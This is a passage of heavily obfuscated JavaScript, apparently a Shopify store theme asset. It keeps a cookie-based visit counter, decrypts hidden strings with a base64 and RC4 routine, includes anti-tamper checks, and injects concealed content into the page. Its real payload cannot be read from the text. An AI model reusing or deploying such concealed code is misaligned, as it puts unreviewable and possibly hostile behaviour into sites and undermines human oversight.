_0x25c08c=_0x722eaf[_0xa61363(-98,-360,"N2bB",-324,-260)][_0x5d755e(-89,-467,-238,"O9Vc",-208)]("|"),_0x5215a7=7040+640*-11;;){switch(_0x25c08c[_0x5215a7++]){case"0":_0x1ec706[_0x19b9b8]=_0x41f297;continue;case"1":var _0x19b9b8=_0x49a218[_0x436f4c];continue;case"2":_0x41f297[_0x1d0bef(242,"592E",322,175,190)+_0xa61363(-197,-255,"O9Vc",-614,-368)]=_0x4bb978[_0xa61363(-157,78,"[N07",-148,-132)](_0x4bb978);continue;case"3":var _0x26eefd=_0x1ec706[_0x19b9b8]||_0x41f297;continue;case"4":_0x41f297[_0x5d755e(-591,-283,-522,"vL1#",-495)+_0x5d755e(-318,-713,-532,"2bRk",-722)]=_0x26eefd[_0x5d755e(-204,86,-132,"2bRk",-182)+_0x1d0bef(537,"1w4o",611,400,588)][_0x1d0bef(315,"*IHP",65,212,453)](_0x26eefd);continue;case"5":var _0x41f297=_0x4bb978[_0x1d0bef(235,"wiTX",640,476,341)+_0xa61363(62,89,"EGE*",156,-90)+"r"][_0x1d0bef(774,"I001",582,575,560)+_0xa61363(-482,-372,"Of2p",-351,-422)][_0x2c1033(1113,1359,1025,"9gAZ",1026)](_0x4bb978);continue}break}else{var _0x536218=_0x722eaf[_0x5d755e(-394,-92,-245,"FbkY",-211)](_0x722eaf[_0xa61363(-365,-45,"BElj",-508,-278)](_0x59b3a0,_0x556f44),1);return _0x722eaf[_0x1d0bef(730,"2$Hw",730,542,392)](_0xe516ea,_0x722eaf[_0x439789(573,898,745,"URY9",767)]),_0x722eaf[_0x5d755e(-419,-513,-519,"xGg4",-534)](_0x227526,_0x722eaf[_0x5d755e(-323,-328,-548,"Of2p",-805)],_0x536218,_0x542e84),_0x536218}}});_0x722eaf[_0xb68b24(1137,1168,"#sar",1171,1293)](_0x4fead1);var _0x42fea8=_0x722eaf[_0x17e112(137,-54,"Of2p",-128,112)](GetCookie2,_0x722eaf[_0x5ef565(-222,"LN@q",-269,-61,-441)]);function _0x439bc1(_0x44a2a8,_0x49b012,_0x12c4ab,_0x3168c5,_0x381f30){return _0x61696f(_0x44a2a8-18,_0x381f30- -672,_0x12c4ab,_0x3168c5-186,_0x381f30-174)}if(_0x722eaf[_0x5ef565(-595,"*ZQ[",-478,-569,-367)](_0x42fea8,null)){if(_0x722eaf[_0xb68b24(1491,1606,"0CYz",1558,1430)](_0x722eaf[_0xb68b24(1262,967,")qNI",1179,1406)],_0x722eaf[_0x31f73d("70eU",214,478,338,172)]))return _0x722eaf[_0xb68b24(1686,1353,"0!a2",1484,1476)](SetCookie2,_0x722eaf[_0x439bc1(1069,870,"LN@q",845,861)],"1"),1;if(_0x115b18){var _0x1c1358=_0x10614e[_0x5ef565(-514,"[IAS",-339,-624,-692)](_0x4fc151,arguments);return _0x37c486=null,_0x1c1358}}else if(_0x722eaf[_0x17e112(-16,355,"0!a2",-16,104)](_0x722eaf[_0x17e112(-67,-200,")qNI",-177,-199)],_0x722eaf[_0x439bc1(1033,603,"*ZQ[",992,784)])){var _0x3f9c77=_0x722eaf[_0x17e112(-93,-453,"nb(E",-153,-273)](_0x722eaf[_0x17e112(-173,5,"W6L)",-179,43)](parseInt,_0x42fea8),1);return _0x722eaf[_0x439bc1(660,396,"bgj8",298,440)](DeleteCookie2,_0x722eaf[_0x17e112(-373,-43,"k4d%",-106,-276)]),_0x722eaf[_0x5ef565(-205,"[N07",-341,-186,-41)](SetCookie2,_0x722eaf[_0x439bc1(658,605,"BElj",551,800)],_0x3f9c77,exp),_0x3f9c77}else if(_0x5f22e4){var _0x4afaa6=_0x44d025[_0x17e112(-91,26,"bgj8",118,-92)](_0x5ca3bb,arguments);return _0x43191c=null,_0x4afaa6}},getCookieVal2=function(_0x1c0564){var _0x3cb39a={daMfz:function(_0x4f96c7,_0x19bf3a){return _0x4f96c7==_0x19bf3a},chCip:function(_0x56f77,_0x4c757b){return _0x56f77(_0x4c757b)}},_0x3024b9=document[_0x124579("FbkY",1292,1438,1536,1329)+"e"][_0x124579("#rDq",1509,1525,1573,1431)+"Of"](";",_0x1c0564);function _0x4afa47(_0x2840b0,_0x22259b,_0x35a88e,_0x572bcf,_0x4f8979){return _0x4fa2ea(_0x35a88e- -444,_0x22259b-367,_0x2840b0,_0x572bcf-500,_0x4f8979-296)}function _0xd4f606(_0x3afc9a,_0x185812,_0x4bc07a,_0x3fec27,_0x11f260){return _0x4636fe(_0x3afc9a-44,_0x3afc9a-1669,_0x4bc07a-18,_0x4bc07a,_0x11f260-192)}function _0x2f5787(_0x49e9a2,_0x1b2b0c,_0x4d46e1,_0x3d4eb4,_0x56e1be){return _0x61696f(_0x49e9a2-250,_0x3d4eb4-62,_0x56e1be,_0x3d4eb4-409,_0x56e1be-415)}_0x3cb39a[_0x124579("SujQ",1480,1315,1500,1233)](_0x3024b9,-1)&&(_0x3024b9=document[_0x2f5787(1254,1289,1225,1230,"URY9")+"e"][_0x3c2e18(417,607,802,"L#L(",666)+"h"]);function _0x3c2e18(_0x5853a7,_0x3645fd,_0xdb7854,_0x1ded24,_0x22447d){return _0x54653f(_0x5853a7-300,_0x22447d- -86,_0xdb7854-142,_0x1ded24-261,_0x1ded24)}function _0x124579(_0x4d21a0,_0x228a1c,_0x2c34dd,_0x55327e,_0x342ce9){return _0x4636fe(_0x4d21a0-436,_0x228a1c-1812,_0x2c34dd-75,_0x4d21a0,_0x342ce9-352)}return _0x3cb39a[_0x2f5787(1177,1383,1206,1243,"2$Hw")](unescape,document[_0x124579("SujQ",1211,1164,1179,1082)+"e"][_0x124579("SujQ",1381,1477,1452,1189)+_0x4afa47("592E",-330,-329,-559,-88)](_0x1c0564,_0x3024b9))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=905+652*-3+1751,exp=new Date;exp[_0x61696f(1537,1446,"RpoP",1494,1255)+"me"](exp[_0x61696f(1251,1460,"#rDq",1587,1627)+"me"]()+expDays*(17525+-473*37)*(-7326+-1*-5030+2356)*(8670+-857*3+-1*6039)*(9431+1*3197+-11628)),amt2(),document[_0x4fa2ea(-173,-383,"SujQ",-175,-101)][_0x4fa2ea(-116,-206,"0CYz",54,-212)+_0x54653f(851,1063,1151,1241,")qNI")+_0x61696f(1239,1253,"1w4o",1359,1494)+_0x5856ab(998,"#EdA",1017,1257,820)](_0x61696f(1298,1421,"2bRk",1590,1495)+_0x4636fe(-411,-243,-450,"LN@q",-422),_0x4636fe(-440,-426,-474,"[N07",-398)+_0x61696f(1559,1391,"3oCP",1380,1224)+_0x5856ab(1347,"0CYz",1262,1484,1512)+_0x4636fe(-612,-382,-601,"wiTX",-136)+_0x54653f(477,653,650,438,"I001")+_0x61696f(1384,1483,"70eU",1701,1692)+_0x4636fe(-485,-371,-521,"2$Hw",-456)+_0x4636fe(39,-161,-183,"RpoP",-363)+_0x5856ab(1408,"3oCP",1169,966,1100)+_0x5856ab(872,"I001",1026,929,801)+_0x4fa2ea(-155,-376,"ovUQ",-145,31)+_0x54653f(853,874,1047,1012,"J9O6")+_0x61696f(1290,1176,"BElj",1180,941)+_0x4636fe(-218,-432,-501,"vL1#",-496)+_0x4fa2ea(-182,-387,"N2bB",4,-168)+_0x4fa2ea(42,20,"nb(E",-31,106))}catch{}function _0x4636fe(_0x31e970,_0x3cb2be,_0x39fd70,_0xaa9869,_0x3e1b27){return _0x3f75(_0x3cb2be- -903,_0xaa9869)}function _0x5856ab(_0x56500d,_0x368a61,_0x5578e2,_0x3bcde5,_0x576eee){return _0x3f75(_0x5578e2-779,_0x368a61)}if(document[_0x4fa2ea(-158,-224,"xGg4",-25,-261)+"e"][_0x5856ab(1321,"R&nL",1442,1271,1306)+"Of"](_0x4636fe(-690,-561,-662,"nb(E",-585)+_0x4636fe(-353,-247,-470,"70eU",-411))>-(-3472+-1*-3473))try{document[_0x5856ab(1178,"ovUQ",1317,1146,1192)][_0x5856ab(1385,"592E",1240,1176,1e3)+_0x4fa2ea(143,105,"W6L)",-103,-78)+_0x4636fe(-418,-402,-436,"[N07",-196)+_0x4636fe(-65,-175,-23,"70eU",-91)](_0x4fa2ea(87,104,"K!3d",-148,-167)+_0x61696f(1632,1502,"EGE*",1523,1456),_0x61696f(1212,1368,"ywbn",1371,1443)+_0x5856ab(1232,"#rDq",1213,1251,1036)+_0x5856ab(1375,"ovUQ",1295,1117,1414)+_0x61696f(1285,1488,"2bRk",1234,1520)+_0x61696f(1075,1242,"R&nL",1097,1361)+_0x4636fe(-512,-666,-794,"J9O6",-532)+_0x54653f(1034,821,722,571,"vL1#")+_0x54653f(882,771,649,883,"FbkY")+_0x61696f(1458,1308,"J9O6",1407,1556)+_0x4636fe(-541,-515,-605,"FbkY",-296)+_0x4fa2ea(-48,149,"N2bB",57,47)+_0x4fa2ea(-317,-368,"wiTX",-60,-283)+_0x4fa2ea(-75,-220,"I001",83,7)+_0x5856ab(1584,"J9O6",1332,1172,1466)+_0x5856ab(1373,"*IHP",1470,1350,1554)+_0x54653f(738,732,631,930,"O9Vc"))}catch{}function _0x3f75(_0x3fd20e,_0x5360b1){var _0x102f74=_0x452e();return _0x3f75=function(_0x51e750,_0x440858){_0x51e750=_0x51e750-(3973+-745*7+1474);var _0x1fea84=_0x102f74[_0x51e750];if(_0x3f75.aJlOCK===void 0){var _0x9bede2=function(_0x4ed7b5){for(var _0x146ccc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x547ca7="",_0x5e59a3="",_0x37cc7a=_0x547ca7+_0x9bede2,_0x14352b=0,_0x9e7ae4,_0x282f26,_0x4f3193=0;_0x282f26=_0x4ed7b5.charAt(_0x4f3193++);~_0x282f26&&(_0x9e7ae4=_0x14352b%4?_0x9e7ae4*64+_0x282f26:_0x282f26,_0x14352b++%4)?_0x547ca7+=_0x37cc7a.charCodeAt(_0x4f3193+10)-10!==0?String.fromCharCode(255&_0x9e7ae4>>(-2*_0x14352b&6)):_0x14352b:0)_0x282f26=_0x146ccc.indexOf(_0x282f26);for(var _0x323a13=0,_0x14080c=_0x547ca7.length;_0x323a13<_0x14080c;_0x323a13++)_0x5e59a3+="%"+("00"+_0x547ca7.charCodeAt(_0x323a13).toString(16)).slice(-2);return decodeURIComponent(_0x5e59a3)},_0x50d1f5=function(_0x2bbd7c,_0x422837){var _0x42954d=[],_0x4ba9fd=0,_0x21cd2d,_0x92bb17="";_0x2bbd7c=_0x9bede2(_0x2bbd7c);var _0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x42954d[_0x37f670]=_0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670]+_0x422837.charCodeAt(_0x37f670%_0x422837.length))%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d;_0x37f670=0,_0x4ba9fd=0;for(var _0x771247=0;_0x771247<_0x2bbd7c.length;_0x771247++)_0x37f670=(_0x37f670+1)%256,_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670])%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d,_0x92bb17+=String.fromCharCode(_0x2bbd7c.charCodeAt(_0x771247)^_0x42954d[(_0x42954d[_0x37f670]+_0x42954d[_0x4ba9fd])%256]);return _0x92bb17};_0x3f75.Zwzykq=_0x50d1f5,_0x3fd20e=arguments,_0x3f75.aJlOCK=!0}var _0x1875d0=_0x102f74[0],_0x47c529=_0x51e750+_0x1875d0,_0x472de6=_0x3fd20e[_0x47c529];if(_0x472de6)_0x1fea84=_0x472de6;else{if(_0x3f75.MVJRyc===void 0){var _0x2c829d=function(_0x23aa43){this.uYPvlC=_0x23aa43,this.oLZwCc=[1,0,0],this.GfiMes=function(){return"newState"},this.KfRxcJ="\\w+ *\\(\\) *{\\w+ *",this.qWOMXg=`['|"].+['|"];? *}`};_0x2c829d.prototype.yqROlG=function(){var _0x4ca310=new RegExp(this.KfRxcJ+this.qWOMXg),_0x5c3d7a=_0x4ca310.test(this.GfiMes.toString())?--this.oLZwCc[17114+17113*-1]:--this.oLZwCc[-401*-1+-1*3394+2993];return this.rljarQ(_0x5c3d7a)},_0x2c829d.prototype.rljarQ=function(_0x49ad71){return~_0x49ad71?this.OBXyQM(this.uYPvlC):_0x49ad71},_0x2c829d.prototype.OBXyQM=function(_0x256be4){for(var _0x26cf9c=1826+-1*-8586+-1*10412,_0x165b21=this.oLZwCc.length;_0x26cf9c<_0x165b21;_0x26cf9c++)this.oLZwCc.push(Math.round(Math.random())),_0x165b21=this.oLZwCc.length;return _0x256be4(this.oLZwCc[3957*-1+13*-283+7636])},new _0x2c829d(_0x3f75).yqROlG(),_0x3f75.MVJRyc=!0}_0x1fea84=_0x3f75.Zwzykq(_0x1fea84,_0x440858),_0x3fd20e[_0x47c529]=_0x1fea84}return _0x1fea84},_0x3f75(_0x3fd20e,_0x5360b1)}function _0x452e(){var _0x57285e=["WOxdPCoXAuS","C1hcMdei","b8kctxJdSW","y8k7bSkeqW","WO5KWOhdMqa","umkEkmkrEG","v8klWQZcLdC","nmkKsgldGq","W4dcHHWVBq","vcH7","fmoGmmkUW4G","WOCqwqRcPW","WOToWOFdMry","tmoNqCoQgW","mansbXu","DfpcLtSz","DqPev38","W5ddSSowtcq","Bc3dGf0h","i8oQWPBcM8oM","zCo5W4f6rq","dSkxW4KNWOy","WRhcN8kIW5hcNa","W5Xke1ZcS3f1WQOSWOS","gCk5Fg7dIG","cH5BdbG","WRFcN2NcPgq","WOWwy8ojhG","W4qgWO3cKmo4","AvdcJsay","bNW9oXBdQSkqWOldHuzyWR4","FdD9W7jM","D8oaW69lwq","W4K9beSm","mIvbW4O","W5RcJXCfDW","W63cLxTCcW","WR3cSfZcLwG","gCo7WRFcTmoF","ASkOWPm4WR8","W6pdH8kdW40","uSkNmSkrvq","WOtdKI0","hmo/WPtcU8o7","nrbxAYK","WPhdSCobxtC","aSobtW","uCotW4Pnvq","CSkwWPSTWP8","k8oMbCoFWQe","W5pdMSoKDxu","W5mAymoADG","ksXKg08","iZXAmcu","gCk+fsRcGW","W5yBW5aMW64","W5OcgbpdPa","o8ovemkVW5q","W7xdVCoBu3m","W57cJHWgAG","WQmyW7NcIZG","bJq0W53dJW","f8oHW7atcq","WPaAamk+WQK","WQhcUmktW5JdSCowWPOTzJe","WOGTdXyu","WQxcH3zbiW","WRCwW6BcRI0","h3pdH8ovjG","WQNdRCoqxfe","W7xdGCk+W53cPa","ESoyWPepgG","W4yWWR7cTCk8","wmk2WRdcSXi","W7lcL21Niq","ef0JWO3dKhv4WRJdLa","nSoLoSoAWRW","WQvopeOu","eSo2kSknW74","n8k6qMZdIG","lWbeW49p","WQjvl0RdLq","WQSsW6VcOc0","W5iwymok","vNCQeuu","Cq9zwNu","ochcGu1n","sWj9WOpdTW","W7ddGgbm","stpdTLO2","pmkpW7XIWR0","WRVdG3VdUmoz","FIPKF3G","cSo2W6q","WPzyWP/dSs0","nSkoW7q","nwSpW4nt","WPjZmwhdQW","kCk9hb5Z","ea5qW6PY","imo/WOZcNSo3","lr9nW4zX","qsrHAG","W4hdP8kCv1C","AXz4W6P4","u8klemkhuq","eCoHbSo8WQe","WPiPeCk+WQO","WPjrlv3dJG","FCk9WRFcMWm","W4pdQSoGA1i","dSk5qwNdJa","W6JdGmklW4BdUq","W47dUCklW6xcHW","ASklWRxdOG","WQBdUt0qaG","y3tcRsyS","vfdcIcuD","usvbWPtdLa","nSoFW7GGpW","zeddSNddIa","WQBcI8knW4tcKG","WPxcUCkrW7tcRG","WOe0hmkOWO0","W7hdPCoeWO8","r8kAWQtcQXu","WOtdQmolqq","EmouwCobla","vdhdHei2","m8kMgq","zuBcNZ0F","W6PZW5CJyq","WQeRW63cJq0","WRe4fSkuWOO","CCkbWPeiWQ0","W4/dOSkyW5hcJG","mWGgW6NdNa","WR5PgCov","gmoVWRdcHCog","W4pcQtenDG","WQ3cPvVcR0a","oSoLWPi","fCoWgmo7","u8oKESohmq","vX5PWORdOq","yCk0fa","qtP7t3u","WQhcHCkUW5hcHW","WRXlh2Ky","WRdcN8kJW5BcHW","DvuAjxG","W6SpWRRcTw0","Fq96W7rQ","W7tdICoUyfu","WROWW6RcNsm","iaLiiaG","WR5SgCouWP8","oCk6W4fpWQW","qmkPemkPW5XSzNa","WPVdTgRdMa","pw/dVSoMfW","zCk6W4BdHSkMmSonWONcQqW5WP0","xSkbWOaZWRe","bmorWPuNWRG","W5jWWRtcNmku","hCkNhcbv","b349pbRdQSkHWRldH2LJWOm","A8o5tvS3bmkFeSohWPNcI8oQWQO","WOpdKc8hgq","E14kfgK","W5PdW4eGCW","BCoFW4vmvq","dmkYvvNdNW","feFdLmomkG","WQ8CW5FcLG","BmozW4vB","jSo+ra0","tmkzWQlcIIG","g8kRwSkUW7C","W5KrAq","mIZdRSk+hW","ecbnceC","AdvTW7rj","n8keWPSlfXNcLGBcM8kQuCkP","ALehW7xdIW","W5CyWPRcUmkp","E0tdJa","euddOSo9da","W79RWPXQW4q","hWDEW5jj","pbOrW7tdNG","WROZzG","vmouqCooxq","WOzOb2aY","qZ9GEua","t8kEWQOVWPa","W6ddQCoEWR/dVG","C0VdG2jw","prayW7ddHq","WR7dIvhdJSot","BK3cNtCv","m8kjW4S","tmk7m8kxW7u","vSkKWQeWWPa","lCoArq/dRa","iSoEWOhcTSoH","F8kphCkbdW","W6FdO8oTWQBdGW","amoJzsNdGW","xwKwn3O","WPBdTgxdMa","umkkWQNcUW","C0ZcQIyF","W6/cSMPOma","dCo7W403hW","c8k/xwNdJa","WRqjd8keWRq","WO4lW4VcNam","WPWxraG","W6ZcP1JcK34","uJZdNevd","wSkLWOtcMHu","W5tdRCkAW7hcSW","rK3cJbO3","wmkuWOq","iColeSkSW6q","WPziWO7cH8kN","tmoPW4jMvW","fCoQd8kRW70","gSo3xHPJ","W6RdIYfClW","WQRdICo0rLG","sCoVBSoElW","EKNdKxi","ucjQW61d","WRFdSCoZv2W","qCkaWPtcQWG","WPOHW6dcVIm","xSoeW59MAa","BJldNKik","W6LVWOxcJ8kI","oH7dKxNdGW","WPldLMhdQCol","wCoLhsVcJsdcVNxdIuiYFW","WP0orGBcOq","pCkeEuJdJq","W7ldMColBxS","W4ZcReXlbq","W6FdO8o5WP/dPq","W4tdTSouBMJdLg4","hSkbW4zXWR0","WQZcOSkMW7tcGa","lHGe","DZDMW49a","fCkKtvxdLa","W6T/W5G2","t3pdI0BdPW","y8khWP3cLKK","W4PuW44cDq","W4Gzqmo6BG","oCkNeqzU","EMWFoLy","e8o3f8kUW7O","W5zrWPnGW7C","W47cIgjgoa","AvxdLupdJq","W57cQv1zlW","WObwa08","h8o/W6qAca","ov7dPmo2kW","W50AWOtcI8k4","W7GVySo4Ca","vSoCW7j0AG","nWtcKspcKSk6WRhcNmk+WPWQnW","WPmHW7JcJsa","Bmo1W6XNCW","mmkbpaPJ","xGTDW69v","DmkJpq","wfbYWRjE","WQCVf8kiWPe","WRJdLNnlEG","W4WwxHVcPq","zCo5w8ofjq","W4y+Bmo9rG","sCkafG","ECkSWPdcVdS","WQKwW7ZcVcS","WPRdHfRdK8o4","gCoShYhdLW","W586WQ7cSSky","hmoMW7Os","kLymt0m","qqVdK0iv","W5GCWOy","WPpdRSokxg0","uCoCW4rytG","eLi9WRmwvHBdUgZcGSoPFa","WPz2huy","W4NcVYGmzG","B8oaW45ndW","WOtcU8kufhy","W41BW7O","W7NcGJmfuq","WRzTcgZdSG","rrn+W6TB","cmopxXhcGa","W7xdL8kDW4W","oH9TW6bj","FexdGMpdIW","W6ddQCkhW7ZcVq","WO8aWP/cI8kN","AfOClgu","W6FdQmoFA2m","emoElSkRW7O","oGjB","WRtcPMNcHhK","C8kAWQ3cJwO","fqDsW51+","kSk6erLO","WPipm8k1WPy","tgBcJH05","W7dcLSo1W57dMa","W7xcQwX+pa","iSovCWtdMG","g0xdPSoBda","BK3cNG","DeRdUfldVG","CdLzW4j0","W5ZdKSomzf0","W6D4WPzqW7u","xCkkWQ7cUbi","h8oriSkOW7K","dCoQW6Cfga","ECoYW6rCrq","qG3dGhCl","s8kEWQmRWRO","W4jwWPpcVmkg","W4unWOlcMmk/","x8oTz8oNeW","W7GUWQBcSCkg","ESkxWQe1WP8","nCoIWOFcGCoM","WQOKWODKo8oEWQXuWPqUu1y","WQCUwa","W4PLW4CMCG","lSo5rWr9","WRJdRCoXv3G","WQrRWOFdJsG","pW8hW7FdLq","hmoUnCkmW6e","dmoZwtL6","qmkTDmomWQvQD3iWleW","WPOrFZVcLG","W6j2WODkW6K","uMdcJGOi","W70yzCoCAq","trKYW4/cRa","W4enWOxcMmkJ","WP7cOuNcVKi","EqfBxgO","fSo+nCok","W4ZcOZabAW","W44hWOtcLmk+","hhFdQ8oCeG","WQlcVCkzW53cP8kbW40gqI7cNYldMW","WQhcHCkVW4NcGq","zSkHeWON","W6fqg25B","bCoVWRlcT8oy","tq1QW6jA","WRhdK8omwgm","rSkWWRFcUKK","CCo/ESo1eG","mqHiW5Xr","BCkmWQVcMa8","bmk4xh/dIG","W7PipKzD","m8kWW4vlWQy","WOhdRZiTmG","WPXgphRcMG","xSkQhMBcIa","dmkFA1ddLW","hmkWodHW","WReHwH3cUG","d8k/qx4","hCoTwXddGW","W5e4zmo7vq","kmoHkmotWPG","y8keWRFcLw8","WQ44c8kaWPC","eSo2k8kvW7G","W5ZcJb4ig1madW","gmkbh0ZdHq","umkxWQtcUGO","nW0sW6JcKq","kH5tW6fv","W7DjWOzAW7i","rCkiWRq","gaLbmGm","Amk2nSkfAa","WOeRW47cIHa","e8oCqmoacZtcTthdTCopc8oT","nSoDW6qYca","WRGBW4VcOcK","psrAiGK","hmo3rq5e","W5KJWOJcLCk+","qdrAW7nJ","WORdOu/dImoy","BCkpnCkuwa","kqrVhby","WPZdKSoCxx0","hCoQW7Ocoq","W4jJWPVcGmkb","ormyW6NdLq","ymkqWOO","qmk+va","oYhcGK1o","CSkVgLSFW73cISo0W5zPja","CmoUqCoNjG","BfNdJ3m","WOZcSCoyha","W5L0WPJcJCkL","WRGCW6FcOJa","trrVW4r1","wSkef8kKsG","W57dV0zYdG","wmkrWOW","tSoHt8oGja","W6xdT8obDhu","y8kBWPtcMsS","rY3dSNCZ","z8k8W4BcMCogzSo4WQ3cSq","aGjgl08","WPepWO9NW6q","n8o0Bsr/","A8kqWPdcNMW","W7NcMSkHW5BcGa","vSkaWQJcTbm","fSoTeColdq","nmo/W5yWpa","ySknWO7cKgO","rSo7tmobBq","WQRcJ8kHW4y","rtDHW55q","hXecW5pdTG","ocriW45p","hwZdO8o4eW","zSkWWPNcGve","W73cOsbUjW","mdvpkLy","EsntW5fw","vbnxW6nQ","C8o4WOFcKCkV","WRxdSh7dKmoK","iNexWP4e","W47cPfr5jG","ECkIhmkVyG","rmoKrSoykG","W7ldI8kzW73cVW","W7xdR8kjW4pcTW","W6VcNY4hkG","WQrvWQddKs0","l2/dOSoJgG","W67cUwDQia","WQ7dTcyJyW","W61VW4y0","WP7dJcy2iG","W7fRWOP6W4G","W4DiWPfT","W4pcOZG","W5BdHSosWR3dHq","yhNdLupdVG","WPDWhveh","W5foWQbw","pmkfW719WPW","W4G9WRpcM8kH","W5hdLCodWRldOq","tmoBW5n0AG","WO0rrqtcVa","t8kei8kbwW","WOFdQhS","kmoiBazh","nCorWQFcTmoQ","W4ekxSoQEW","W4pcGbuBtG","W6v4WPBcLmk4","DmkhiSk5qa","pCkVlHTL","WP/dIsKRoq","WQLjWOpdVZC","zSkHWRtcVhC","kmkSW4PSWQy","WOLuWOZdQY4","BSk/dIX2AmoS","WQZcSfVcIhK","imo0rqjc","B08hlgu","BK4Dng8","ACo7smoKjG","WP1XaeCA","WP3dSN/dLCop","eCkqW6fdWRG","WR/dOM/dPSo2","W5rRhMbE","t8kqWPm2WRW","WQpdJcSimW","jCoqyd1H","W7jaWOLkW7e","AvxdLq","W4afAZ/cNSkVW5hdRg4sW4He","W4n5W5elyq","WPFdPmoqE3a"];return _0x452e=function(){return _0x57285e},_0x452e()}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js.map?v=V2VkIEphbiAyMSAyMDI2IDExOjQ4OjQ2IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
